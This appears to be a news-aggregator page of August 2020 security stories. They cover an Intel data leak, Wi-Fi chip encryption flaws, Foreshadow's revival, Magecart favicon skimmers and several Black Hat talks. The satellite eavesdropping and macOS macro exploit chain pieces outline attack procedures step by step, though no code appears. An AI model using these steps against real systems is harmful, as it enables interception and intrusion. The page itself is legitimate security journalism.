Intel is investigating reports of an alleged hack that resulted in the theft and leak of 20GB of data coming from the chip giant.
Intel is investigating reports that an alleged hacker has leaked 20GB of exfiltrated from its systems. The stolen data includes source code and developer documents and tools, some documents are labeled as “confidential” or “restricted secret.”
The hackers shared the documents on the file-sharing site MEGA.
The leak was first published by Till Kottmann, a Swiss software engineer, who manage a very popular Telegram channel on data leak. In the past, he shared data on several leaks from major companies including Microsoft, Adobe, GE, Disney, AMD, Lenovo, Motorola, Qualcomm, Mediatek, and Nintendo.
The engineering received the files from an anonymous hacker who claimed to have hacked the company earlier this year, the experts believe that this leak is just a first lot on a larger collection.
Several media outlets independently analyzed the data leak and verified the authenticity of the data.
“Per our analysis, the leaked files contained Intel intellectual property respective to the internal design of various chipsets. The files contained technical specs, product guides, and manuals for CPUs dating back to 2016.” reported ZDNet.
A company spokesperson told SecurityWeek that the data appears to come from the Intel Resource and Design Center. The Center manages information for use by our customers, partners and other external parties.
Below a list of the content included in the leak:
Intel ME Bringup guides + (flash) tooling + samples for various platforms
Kabylake (Purley Platform) BIOS Reference Code and Sample Code + Initialization code (some of it as exported git repos with full history)
Intel CEFDK (Consumer Electronics Firmware Development Kit (Bootloader stuff)) SOURCES
Silicon / FSP source code packages for various platforms
Various Development and Debugging Tools
Simics Simulation for Rocket Lake S and potentially other platforms
Various roadmaps and other documents
Binaries for Camera drivers Intel made for SpaceX
Schematics, Docs, Tools + Firmware for the unreleased Tiger Lake platform
Kabylake FDK training videos
Intel Trace Hub + decoder files for various Intel ME versions
Elkhart Lake Silicon Reference and Platform Sample Code
Debug BIOS/TXE builds for various Platforms
Bootguard SDK (encrypted zip)
Intel Snowridge / Snowfish Process Simulator ADK
Various schematics
Intel Marketing Material Templates (InDesign)
The good news is that the leaked files doesn’t contain sensitive data about customers or employees of the chip maker.
Qualcomm, MediaTek Wi-Fi Chips Vulnerable to Kr00k-Like Attacks
7.8.2020
The Kr00k vulnerability disclosed earlier this has only been found to impact devices using Wi-Fi chips from Broadcom and Cypress, but researchers revealed this week that similar flaws have been discovered in chips made by Qualcomm and MediaTek.
Cybersecurity firm ESET reported in February that billions of Wi-Fi-capable devices may have been at one point affected by a vulnerability that could have been exploited to obtain sensitive information from wireless communications.
The security hole, named Kr00k and tracked as CVE-2019-15126, caused affected devices to use an all-zero encryption key to encrypt some of a user’s communications. This enabled a malicious actor to decrypt some of the packets transmitted by these devices.New Kr00k vulnerabilities found
Kr00k attacks can be launched when a disassociation occurs. That is when a device is disconnected from a wireless network due to switching access points, signal interference, or when the Wi-Fi feature is disabled. When the device is reassociated, due to the vulnerability, a nearby attacker can capture several kilobytes of potentially sensitive data and decrypt it. In order to increase their chances of success, an attacker could manually trigger disassociations and reassociations.
Broadcom and Cypress released patches after being notified by ESET. Impacted products included laptops, tablets, smartphones, routers and IoT devices made by Amazon, Google, Apple, Samsung, Xiaomi, Huawei, Raspberry Pi Foundation, and Asus.
While Wi-Fi chips from Qualcomm, Ralink, Realtek and MediaTek are not vulnerable to Kr00k attacks, ESET researchers discovered that they are affected by similar flaws.
In the case of Qualcomm — the vulnerability is tracked as CVE-2020-3702 — an attacker can obtain sensitive data after triggering a disassociation, but the difference is that the captured data is not encrypted at all, unlike in the case of Kr00k, where an all-zero key is used for encryption.
“The devices we tested and found to have been vulnerable are the D-Link DCH-G020 Smart Home Hub and the Turris Omnia wireless router. Of course, any other unpatched devices using the vulnerable Qualcomm chipsets will also be vulnerable,” ESET said.
Qualcomm released a patch for its proprietary driver in July, but some devices use open source Linux drivers and it’s not clear if those will be patched as well.
MediaTek Wi-Fi chips have also been found to use no encryption at all. These chips are used in Asus routers and even in the Microsoft Azure Sphere development kit.
“Azure Sphere uses MediaTek’s MT3620 microcontroller and targets a wide range of IoT applications, including smart home, commercial, industrial and many other domains,” ESET explained.
MediaTek released fixes in March and April, while the Azure Sphere OS was patched in July.
Since several proof-of-concept (PoC) exploits have already been released for the Kr00k attack, ESET has now decided to release a script that tells users if a device is vulnerable to Kr00k or the newer attack variants.
Researchers Revive 'Foreshadow' Attack by Extending It Beyond L1 Cache
7.8.2020
Researchers revealed late on Thursday that the mitigations and patches rolled out in 2018 for the Foreshadow vulnerabilities affecting Intel processors can fail to prevent attacks.
Foreshadow, also known as L1 Terminal Fault (L1TF), is the name assigned to three speculative execution flaws reported to Intel shortly after the disclosure in January 2018 of the notorious Meltdown and Spectre vulnerabilities.
Foreshadow is related to the exposure of the L1 data cache of an Intel processor to malicious processes. A malicious application installed on a system can exploit the vulnerabilities to obtain potentially sensitive data from the L1 data cache.
Intel and other companies whose products and infrastructure were affected by Foreshadow prepared patches and mitigations before disclosure.Foreshadow revived
However, a team of researchers from the Graz University of Technology in Austria and the CISPA Helmholtz Center for Information Security have revived the Foreshadow attack and made some other interesting discoveries.
The researchers told SecurityWeek that they have been working on this project since 2018 and impacted vendors were notified more than a year ago. They published a research paper describing their findings on Thursday.
Specifically, they discovered that the Foreshadow attack can be extended beyond the L1 cache, which previously was believed to be impossible, and attacks can still work despite the existing mitigations. They showed that Foreshadow attacks can also target data in the L3 cache.
The researchers found that the assumptions made regarding countermeasures described in several academic papers over the past four years were incorrect. This has allowed them to revive Foreshadow and demonstrate that attacks can still be launched on older kernels patched against Foreshadow and with all mitigations enabled. On more recent kernels, the attack still works if the mitigations for the apparently unrelated Spectre Variant 2 vulnerability are disabled (i.e. nospectre_v2 passed as a boot flag).
“[The attack] works on older kernels regardless of the nospectre_v2 flag — that is until recently (I think kernel 5.4 is the first where we've seen Foreshadow-L3 stopping to work) it did not matter whether or not Spectre mitigations were enabled and/or Foreshadow mitigations were enabled, Foreshadow-L3 still works on these kernel versions,” Daniel Gruss, one of the researchers involved in this project, told SecurityWeek.
Intel does not plan on releasing additional mitigations for the Foreshadow attack. The company advises customers to ensure that the Spectre Variant 2 mitigations are enabled to prevent attacks.
The research paper also describes a browser-based attack that can be used to break the address space location randomization (ASLR) and kernel ASLR (KASLR) protections, which can be useful in an attack that requires exact address knowledge.
The researchers also identified a new way to exploit speculative dereferences, which enable direct data leakage via a Spectre attack. This attack also works against devices with AMD, ARM and IBM processors, and all of the impacted vendors have been notified.
Trump Bans Dealings With Chinese Owners of TikTok, WeChat
7.8.2020
President Donald Trump on Thursday ordered a sweeping but unspecified ban on dealings with the Chinese owners of consumer apps TikTok and WeChat, although it remains unclear if he has the legal authority to actually ban the apps from the U.S.
The twin executive orders — one for each app — take effect in 45 days. They call on the Commerce Secretary to define the banned dealings by that time. While the wording of the orders is vague, some experts said it appears intended to bar the popular apps from the Apple and Google app stores, which could effectively remove them from distribution in the U.S.
“This is an unprecedented use of presidential authority,” Eurasia Group analyst Paul Triolo said in an email. At a minimum, he said, the orders appear to “constitute a ban on the ability of U.S. app stores run by Apple and Google to include either mobile app after 45 days.”
Triolo said the orders may face legal challenges and warned that Beijing is likely to “react harshly, at least rhetorically.” Trump’s orders cited legal authority from the International Emergency Economic Powers Act and the National Emergencies Act.
The Trump administration has railed against the threat from China, and both Republican and Democratic lawmakers have also raised concerns about TikTok, including censorship, misinformation campaigns, the safety of user data and children’s privacy. But the administration has provided no specific evidence that TikTok has made U.S. users’ data available to the Chinese government. Instead, officials point to the hypothetical threat that lies in the Chinese government’s ability to demand cooperation from Chinese companies.
Earlier in the week, Trump threatened a deadline of Sept. 15 to “close down” TikTok unless Microsoft or another company acquires it. On Wednesday, U.S. Secretary of State Mike Pompeo announced an expansion of the U.S. crackdown on Chinese technology to include barring Chinese apps from U.S. app stores, citing alleged security threats and calling out TikTok and WeChat by name.
TikTok and Microsoft had no immediate replies to queries. Tencent declined to comment.
Leading mobile security experts say TikTok is no more intrusive in its harvesting of user data and monitoring of user activity than U.S. apps owned by Facebook and Google.
“I am the first to yell from the rooftops when there is a glaring privacy issue somewhere. But we just have not found anything we could call a smoking gun in TikTok,” mobile security expert Will Strafach told The Associated Press last month after examining the app. Strafach is CEO of Guardian, which provides a firewall for Apple devices.
The order doesn’t seem to ban Americans from using TikTok, said Kirsten Martin, a professor of technology ethics at the University of Notre Dame. She added that such an order would be nearly impossible to enforce in the first place.
“If goal is to get teenagers to stop using TikTok, I’m not sure an executive order will stop them,” she said. “Every teenager knows how to use a VPN (a virtual private network). They will just pretend they are in Canada.”
TikTok is a video-sharing app that’s widely popular among young people in the U.S. and elsewhere. It is owned by the Chinese company ByteDance, which operates a separate version for the Chinese market. TikTok insists it does not store U.S. user information in China and would not share it with the Chinese government.
TikTok says it has 100 million U.S. users and hundreds of millions globally. According to research firm App Annie, TikTok saw 50 million weekly active users in the U.S. during the week of July 19, the latest available figure. That’s up 75% from the first week of the year.
WeChat and its sister app Weixin in China are hugely popular messaging apps; many Chinese expatriates use WeChat to stay in touch with friends and family back home. WeChat also says it doesn’t share data with the Chinese government and never has, and does not store international user data in China. U.S. user data is stored in Canada.
The order against Tencent could have ramifications for users beyond WeChat, which is crucial for personal communications and organizations that do business with China. Tencent also owns parts or all of major game companies like Epic Games, publisher of Fortnite, a major video game hit, and Riot Games, which is behind League of Legends.
Evasive Credit Card Skimmers Using Homograph Domains and Infected Favicon
7.8.20 CyberCrime Thehackernews

Cybersecurity researchers today highlighted an evasive phishing technique that attackers are exploiting in the wild to target visitors of several sites with a quirk in domain names, and leverage modified favicons to inject e-skimmers and steal payment card information covertly.
"The idea is simple and consists of using characters that look the same in order to dupe users," Malwarebytes researchers said in a Thursday analysis. "Sometimes the characters are from a different language set or simply capitalizing the letter 'i' to make it appear like a lowercase 'l'."
Called an internationalized domain name (IDN) homograph attack, the technique has been used by a Magecart group on multiple domains to load the popular Inter skimming kit hidden inside a favicon file.
The visual trickery typically involves leveraging the similarities of character scripts to create and register fraudulent domains of existing ones to deceive unsuspecting users into visiting them and introduce malware onto target systems.

In several instances, Malwarebytes found that legitimate websites (e.g., "cigarpage.com") were hacked and injected with an innocuous piece of code referencing an icon file that loads a copycat version of the favicon from the decoy site ("cigarpaqe[.]com").
This favicon loaded from the homoglyph domain was subsequently used to inject the Inter JavaScript skimmer that captures the information entered on a payment page and exfiltrates the details to the same domain used to host the malicious favicon file.
Interestingly, it appears that one such fake domain ("zoplm.com") which was registered last month has been previously tied to Magecart Group 8, one of the hacker groups under the Magecart umbrella that's been linked to web skimming attacks on NutriBullet, MyPillow, as well as several websites owned by a national diamond exchange.
The MyPillow breach, in particular, is noteworthy because of similarities in the modus operandi, which involved injecting a malicious third-party JavaScript hosted on "mypiltow.com," a homoglyph of "mypillow.com."
"Threat actors love to take advantage of any technique that will provide them with a layer of evasion, no matter how small that is," the researchers said. "Code re-use poses a problem for defenders as it blurs the lines between the different attacks we see and makes any kind of attribution harder."
As phishing scams gain more sophistication, it's essential that users scrutinize the website URLs to ensure that the visible link is indeed the true destination, avoid clicking links from emails, chat messages, and other publicly available content, and turns authenticator-based multi-factor verification to secure accounts from being hijacked.
High-Severity Cisco DoS Flaw Plagues Small-Business Switches
7.8.20 Vulnerebility Threatpost
Cisco recently patched the high-severity flaw, which could allow remote, unauthenticated attackers to launch DoS attacks against its popular small business switches.
Cisco is warning of a high-severity flaw that could allow remote, unauthenticated attackers to cripple several of its popular small-business switches with denial of service (DoS) attacks.
The vulnerability stems from the IPv6 packet processing engine in the switches. IPv6 (also known as Internet Protocol version 6) is the most recent version of the Internet Protocol (IP), the communications protocol that provides an identification system for computers on networks and routes traffic across the Internet.
The flaw (CVE-2020-3363), which has a CVSS score of 8.6 out of 10, is due to insufficient validation of incoming IPv6 traffic.
“An attacker could exploit this vulnerability by sending a crafted IPv6 packet through an affected device,” said Cisco in its Wednesday advisory. “A successful exploit could allow the attacker to cause an unexpected reboot of the switch, leading to a DoS condition.”
Cisco switches affected by this flaw include: 250 Series Smart Switches, 350 Series Managed Switches, 350X Series Stackable Managed Switches, 550X Series Stackable Managed Switches. These switch lineups range in functionality and price, but all were released between 2015 and 2016, and all are web-managed, entry-level devices intended for small businesses. Updates are available for these products in Release 2.5.5.4.7.
Also affected by the flaw are three series of switches that have reached the end-of-software-maintenance milestone, meaning they will not receive patches. Those are: Small Business 200 Series Smart Switches, Small Business 300 Series Managed Switches and Small Business 500 Series Stackable Managed Switches. It’s not the first time that end of life (EoL) has stopped Cisco from issuing patches for these specific switches when they were vulnerable. In July, Cisco warned that it wasn’t issuing firmware updates in the three switches to address a high-severity flaw that could allow remote, unauthenticated attackers to access the switches’ management interfaces with administrative privileges.
The Cisco Product Security Incident Response Team (PSIRT) said it is not aware of any public announcements or malicious use of the vulnerability. This flaw specifically affects IPv6 traffic – IPv4 traffic (the IP that IPv6 replaced) is not affected, said Cisco.
“Cisco has released software updates that address this vulnerability for devices that have not reached the end of software maintenance,” Cisco said. “There are no workarounds that address this vulnerability.”
Beyond this flaw, Cisco fixed three other high-severity vulnerabilities, with a slew of Thursday security advisories.
One of those is a similar vulnerability in the IPv6 implementation of Cisco StarOS. Cisco StarOS is a virtualized software architecture that spans the ASR (Aggregation Services Routers) 5000 Series. This flaw (CVE-2020-3324) also stems from insufficient validation of incoming IPv6 traffic and could enable an unauthenticated, remote attacker to launch a DoS attack on affected devices.
Another high-severity flaw (CVE-2020-3411) in Cisco’s DNA Center software could allow an unauthenticated remote attacker access to sensitive information on impacted systems. The Cisco DNA Center is a network controller and management dashboard, with integrated tools for network management, automation, virtualization, analytics, security and internet of things (IoT) connectivity.
A final flaw (CVE-2020-3433) plugged by Cisco on Wednesday exists in the AnyConnect Secure Mobility Client for Windows, Cisco’s unified security endpoint agent that delivers security services to protect the enterprise. The flaw exists in the interprocess communication (IPC) channel and could allow an authenticated, local attacker to perform an attack called DLL hijacking, where attackers exploit Windows applications search and load Dynamic Link Libraries.
Black Hat 2020: Satellite Comms Globally Open to $300 Eavesdropping Hack
7.8.20 Congress Threatpost
Attackers can listen in on internet traffic for high-value targets a continent away, like shipping fleets and oil installations, using some basic home-television gear.
Satellite internet communications are susceptible to eavesdropping and signal interception by far-flung attackers located in a different continent or country from their victims. And all they need is $300 worth of off-the-shelf equipment to pull it off.
That’s the word from James Pavur, an academic researcher and doctoral candidate at Oxford University, speaking at Black Hat 2020 on Wednesday.
Satellite ISPs provide connectivity in places where terrestrial communications aren’t possible. For instance, at oil rigs in the Gulf, or to pilots in-flight. Commercial shipping vessels, fishing boats, cruise passengers, terrestrial explorers camping in the wilderness, Arctic observation camps, weather stations and others all rely on satellite to connect to the outside world.
The first thing to know is that the way satellite communications work provides for a wide geographical attack area, the researcher explained. When a satellite ISP makes an internet connection for a customer, it beams that customer’s signals up to a satellite in geostationary orbit within a narrow communications channel; that signal is then sent back down to a terrestrial receiving hub and routed to the internet. However, when the response signals are sent back along the same path (just in reverse), that transmission downlink between the satellite and the user will be a broadcast transmission, containing many customers’ traffic simultaneously.
“A critical difference is that we’re going to send [downstream signals] in a really wide beam, because we want to cover as many customers as possible, and satellites are very expensive,” according to Pavur. “So radio waves carrying a response to a Google search will reach our customer in the middle of the Atlantic Ocean; but they will also hit an attacker’s dish in, say, Ghana.”
Essentially what this means is that if they were able to perform an interception, adversaries could eavesdrop on vast sections of the globe.
The $300 Listening Station
The common assumption is that for an attacker to pull off this kind of signal interception, it takes money. And indeed, there are specialized modems for intelligence-collection purposes that allow governments to listen in on satellite communications, Pavur noted; they’re installed in multimillion-dollar ground stations worldwide. However, for those without nation-state assistance, the researcher demonstrated that the same kind of attack can be accomplished with basic home-television consumer equipment.
“We purchased this simple flat panel satellite dish — although honestly any satellite dish would do, even something that’s already resting on your roof, or off of Craigslist or Gumtree for basically free,” Pavur said. “And then we used a PCIe satellite tuner card. These are widely available for people who want to watch satellite television on their computer.”
Higher-end professional PCIe tuner cards cost between $200 and $300, but there are cheaper versions in the $50 to $80 price range. The downside of the cheaper ones, Pavur explained, is that there will be a lack of reliability in listening in on certain feeds.
With the equipment in hand, eavesdroppers then need to decide where to point their dishes (the locations of comms satellites are public information), and then go about discovering internet feeds. To do that, Pavur’s team used a software tool called EPS Pro, which is designed to help people find satellite television channels.
“We’re going to point our satellite dish at a spot in the sky that we know has a satellite, and we’re going to scan the Ku band of the radio spectrum to find signals against the background noise,” Pavur explained. “The way we’ll identify channels is by looking for distinct humps in the radio spectrum; because they stick out against the background noise, we can guess that there’s something going on there. We’ll tell our card tune to this one, and treat it as a digital video broadcasting for satellite feed. After a few seconds we get a lock on that feed, meaning we successfully found a connected satellite.”
The next step is to make a short recording of the feed; depending on the signal-to-noise ratio, the amount of data captured could range from a megabyte to a terabyte. In any event, attackers would then examine the data to discover whether they’ve found internet traffic or a TV feed.
“There’s no dark magic to this process, I’m just going to look through that raw binary file for the string HTTP, which we’d expect to see an internet capture, but wouldn’t expect to see in a television feed,” Pavur explained.
Once an internet connection is identified, it’s possible to record it and then parse it for information. But there’s one other obstacle to this process, according to the research. The feed might be transmitted in one of two protocols: The MPEG video streaming format (which is easy to parse using commonly available tools like Wireshark), or a newer protocol known as generic stream encapsulation (GSE).
“GSE is much simpler in theory; it takes an IP payload and wraps it in a generic GSE stream which has a bunch of different fragments, and then puts that into a digital video broadcasting feed,” explained the researcher. “This is particularly popular we found among enterprise customers, who rent an entire satellite transponder for their networks. But, the signals they send have more complicated modulations that are hard for cheap hardware to keep up with.”
As a result, the team found they were often losing big chunks of these types of GSE internet feeds, resulting in corrupted files. There was a fix however: they wrote a forensic tool called GC Extract that can reconstruct meaningful IP data out of a corrupted GSE recording – problem solved.
Encryption Issues
The Oxford team took their set-up and applied it to real satellite internet connections, finding that generally speaking, the satellite ISPs they examined did not seem to be employing encryption by default. As a result, they were able to listen in on feeds from a wide range of victim types, on land, at sea and in the air – as if they were the ISP themselves.
“What this means is that an attacker who’s listening to your satellite signal gets to see what your internet service provider would expect to see: Every packet that comes to your modem, every BitTorrent you download, every website you visit,” Pavur said. “But it gets even worse if we look at enterprise customers, because a lot of them were operating what was essentially a corporate land network over the satellite feeds. For example, imagine a cruise line that has a bunch of Windows devices aboard it ships. This Windows local area network with all that internal LDAP traffic and SDP traffic will be broadcast over the satellite link, giving an eavesdropper perspective from behind the firewall.”
Even users whose own traffic is encrypted are susceptible, Pavur explained.
“Our ISP vantage point gives us some unique perspectives on what you’re doing – for example, your DNS queries are likely still sent unencrypted, so we can piece together your internet browsing history, and which websites you’re visiting,” the analyst noted. “Even those TLS certificates which are protecting the contents of your traffic are also fingerprinting the servers you’re talking to, and the services you’re connecting to.”
Victim Impact
Pavur also offered a few examples of what the team was able to pick up. For instance, they intercepted an email conversation that a lawyer in Spain was having with a client, about an upcoming court case.
“Now, obviously, this raises serious concerns for attorney client privilege and personal communications privacy,” said the researcher. “But in our threat model, it gets even worse, because at this point, we have access to the contents of this email inbox, we know his email address. So we can say hey, this guy goes to paypal.com, and we can also go to PayPal and use the ‘forgot my password’ function to steal his PayPal account or any other account.”
In another example, the team found that many wind turbines use satellite, and that they have connected terminals with a control panel for changing the settings of the power station.
“The credentials for these were often being sent in clear text over the satellite link, meaning that anyone on the internet could see that and start messing around with electricity infrastructure,” Pavur said. “There may be a second layer of protection behind this login page that we didn’t account for, but it’s at least intuitively concerning that these credentials are being broadcast in clear text.”
In a maritime use case, the eavesdropping picked up multiple terabytes of information from ships, but it wasn’t immediately clear which packets were coming from which vessel.
“So we picked 100 random IP addresses and devised a basic fingerprint consisting of DNS queries, TLS certificates and some strings from the first couple of bytes of their traffic, to see if we could actually de-anonymize these IP addresses and tie them to specific ships in the ocean,” Pavur explained, adding that they were successful for about 10 percent of the vessels the team looked at.
One was a fishing boat that was using software to tell it where fish could be found, over the satellite feed, while another was a massive container ship, “one of the larger ships in the world for one of the largest shipping companies in the world.”
Other successful targets for interception included a subsea repair ship, operated by a major petroleum company, which had a vulnerable box running Windows Server 2003; a port authority transmitting cargo-ship lists of all crew members, dates of birth and passport numbers, in clear text; and communications from a Greek billionaire’s yacht.
In the case of the vulnerable server, Pavur cautioned that this could be a pathway to attacking the operational technology on board the ship.
As for the latter, “one day, his captain forgot his Microsoft account login,” Pavur said. “And so the account-reset password was sent over clear text on the satellite feed. At this point, we had a route where we could have potentially hijacked this captain’s account and targeted an extremely high net-worth individual via targeted social-engineering attacks.”
Notification and Mitigation
The Oxford team disclosed their findings to all impacted entities, both the test victims and ISPs – but won’t be “naming and shaming” anyone.
“We don’t want this to be a report about X cruise line leaking your personal information; we want to talk about a systemic issue that affects almost every customer of satellite geostationary broadband,” said Pavur. “We of course responsibly disclose these vulnerabilities, reaching out to some companies as much as a year ago, as well as the customers who are most affected by these breaches. Generally people were pretty receptive.”
The Federal Bureau of Investigation also released a private threat-intelligence notification in response to the research.
On the mitigation front, the response is more complicated than simply adding encryption. Users that employ standard end-to-end encryption will find themselves taking a big performance hit, according to the research.
“It turns out that traffic is really slow over those satellite feeds because of all the hops you have to make in the sky,” Pavur explained. “And so as a result, satellite internet service providers have built a tool called a performance-enhancing proxy, which is essentially a benevolent man-in-the-middle that intercepts and modifies your TCP sessions on both sides of the satellite link to make it feel fast. Unfortunately, if you use standard end to end encryption, this will stop the ISP from being able to engage in that benevolent man-in-the-middle attack, and it will slow your satellite speeds to a crawl.”
An alternative is to use a TLS-encrypted email client which would eliminate the performance difference, but would protected at least email-related communications. And also, ISPs could improve on their end, with encryption or tweaks that disallow traffic to be parsed.
The takeaway, according to Pavur, is that internet users should always remember that the next hop is unknown.
“The internet is a weird web with devices and systems that are connected in ways that you can never predict, you might connect to a secure Wi-Fi hotspot or a cell tower, but the next hop could be a satellite link or wiretapped Ethernet cable,” Pavur cautioned. “Having the right, the ability and the knowledge to encrypt your own data, and to choose to do that, is critical to protecting against this class of attack, whatever domain you think about it in.”
Black Hat 2020: ‘Zero-Click’ MacOS Exploit Chain Uses Microsoft Office Macros
7.8.20 Congress Threatpost
At Black Hat 2020, Patrick Wardle disclosed an exploit chain that bypasses Microsoft’s malicious macros protections to infect MacOS users.
A new “zero-click” MacOS exploit chain could allow attackers to deliver malware to MacOS users using a Microsoft Office document with macros. The attack bypasses security measures that both Microsoft and Apple have put in place to protect MacOS users from malicious macros.
The exploit chain, revealed by Patrick Wardle, principal security researcher with Jamf, at Black Hat USA 2020, runs macros without an alert or prompt from the Microsoft Office application that prompts explicit user approval – meaning that when a user opens the document, the macro is automatically executed.
“As the current [macros-based] attacks are lame… I wanted to make them ‘better’ to raise awareness about this attack vector, and also highlight how it could easily be worse,” Wardle told Threatpost. “I found a sandbox escape and a bypass of Apple’s new notarization requirements, and combined that with another zero day (from another researcher) to make a full ‘zero-click’ exploit chain.”
Wardle notified both Microsoft and Apple about his findings. Apple patched the flaws with the release of MacOS 10.15.3, but told Wardle “this issue does not qualify for a CVE.” Microsoft meanwhile told Wardle that the exploit chain was an issue “on the Apple side.”
Current Macro-Based Attacks
A macro is a snippet of executable code that can be added to Microsoft Office documents, generally used to accomplish a task automatically. However, macros are also commonly abused by cybercriminals, who use them for delivering a malicious payload to the endpoint because they can be allowed with a simple, single mouse-click on the part of the user when prompted.

Credit: Patrick Wardle
Microsoft has attempted to block macros-based attacks. The tech giant has disabled them in Microsoft Office by default, so a user gets an alert if they are enabling macros. Microsoft also debuted a feature that sandboxed more recent versions of Microsoft Office applications that are running on modern versions of macOS – so even if (malicious) macros are inadvertently allowed to run, they will find themselves running in a highly restrictive sandbox.
From Apple’s end, the company has created notarization checks to prevent potentially malicious code – downloaded from the internet – from executing on MacOS systems. Notarizing is an automated system that scans software for malicious content and checks for code-signing issues. Due to these current protections, previous macros-based exploits have had little success.
However, Wardle’s exploit chain bypassed all of these security protections.
Exploit Chain
The first step in Wardle’s chain was a previously-disclosed high-severity vulnerability, CVE-2019-1457, which is a security bypass in Microsoft Office by not enforcing macro settings on an Excel document. The vulnerability results in XML macros that are in the symbolic link (SYLK) file format being automatically executed in Office 11 for Mac. This vulnerability still affects more recent versions of Office for Mac (if users enabled the “disable all macros without notification” options), the CERT Coordination Center warned last year.

Credit: Patrick Wardle
Next, Wardle leveraged a sandbox escape that was released in mid-2018. This sandbox escape abused a sandbox exception in Office app’s sandbox profile. When it was first released, Microsoft patched the flaw by only denying file creations (deny file-write) in the user’s Application Scripts and LaunchAgents directory.
However, “this means that from the sandbox (e.g. via macro code), we can still create files (ending in ~$something) almost anywhere,” said Wardle.
Finally, the exploit chain ended with a full bypass of Apple’s notarization requirements. Wardle was able to do so by abusing the Archive Utility app in MacOS. He used a login item zip archive ~/Library/~payload.zip that was automatically extracted (outside the sandbox) via the Archive Utility.
“If the LaunchAgent directory does not exist (which it does not on a default install of macOS), it will be created, with our launch agent inside it,” he said. “In other words, we’ve just found a way to create a launch agent, that on the next login will automatically executed by macOS. With an ability to create a launch agent (that will launch an interactive remote shell), it’s game over.”
What this exploit chain means for an end user is that if they receive a Microsoft Office document and attempt to open it, the executable will automatically run: “Triggered by simply opening a malicious (macro-laced) Office document, no alerts, prompts nor other user interactions were required in order to persistently infect even a fully-patched macOS Catalina system,” Wardle said.
More MacOS Macros-Based Attacks
Wardle warned that macros-based attacks, while traditionally targeting Windows users, have become increasingly more common on MacOS systems.
For instance, in 2019 the infamous Lazarus APT group was observed using macro-laden Office documents to target macOS users. In 2017, researchers uncovered a malicious Word document, designed to spread malware on either Mac OS X or Microsoft Windows, depending on where it’s opened.
“In the world of Windows, macro-based Office attacks are well understood (and frankly are rather old news). However, on macOS, though such attacks are growing in popularity and are quite en vogue, they have received far less attention from the research and security community,” said Wardle.
Black Hat 2020: Using Botnets to Manipulate Energy Markets for Big Profits
7.8.20 Congress Threatpost
Black Hat 2020 session discusses how high-wattage connected devices like dishwashers and heating systems can be recruited into botnets and used to manipulate energy markets.
Researchers are warning that a new class of botnets could be marshaled and used to manipulate energy markets via zombie armies of power-hungry connected devices such as air conditioners, heaters, dryers and digital thermostats. A coordinated attack could cause an energy stock index to predictably go up or down – creating an opportunity for a rogue operator to cash in.
Researchers with the Georgia Institute of Technology laid out the scenario in a Black Hat 2020 virtual session Wednesday. They warned, high-wattage IoT devices are vulnerable to takeover by threat actors who can hijack them in the same way that millions of CCTV cameras, DVRs and home routers are recruited into botnet armies to conduct distributed denial-of-service attacks and mine cryptocurrency.
“If an attacker can just slightly affect electricity market prices in their favor, it would be like knowing today what’s going to happen in tomorrow’s stock market,” said Tohid Shekari, a graduate research assistant in the School of Electrical and Computer Engineering at the Georgia Institute of Technology.
Shekari was joined by Raheem Beyah, professor, vice president for Interdisciplinary Research, at Georgia Institute of Technology, during the session. They explained that energy markets are split into either a day-ahead or real-time. Energy producers work with resellers who deliver electricity to end users. The ecosystem is ripe for manipulation by threat actors, they said.
“To meet the demand for electrical energy, utility companies must predict future demand and purchase power from the day-ahead wholesale energy market at competitive prices,” according to a Georgia Tech report on the research. “If the predictions turn out to be wrong, the utilities may have to pay more or less for the energy they need to meet the demands of their customers by participating in the real-time market.”
Those real-time markets are more volatile and subject to price fluctuation. “Creating erroneous demand data to manipulate forecasts could be profitable to the suppliers selling energy to meet the unexpected demand, or the retailers or utilities buying cheaper energy from the real-time market,” the report said.
Manipulation of this energy ecosystem can also allow a rogue investor to accurately predict a shift in market value and capitalize on ups and downs.
